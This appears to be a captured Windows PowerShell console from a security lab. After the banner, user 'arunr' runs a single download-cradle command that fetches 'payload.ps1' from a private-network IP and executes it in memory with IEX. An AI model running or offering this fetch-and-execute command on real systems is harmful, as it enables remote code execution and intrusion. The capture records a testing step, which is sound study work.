 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\arunr> powershell -nop -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.175.130/payload.ps1'
)"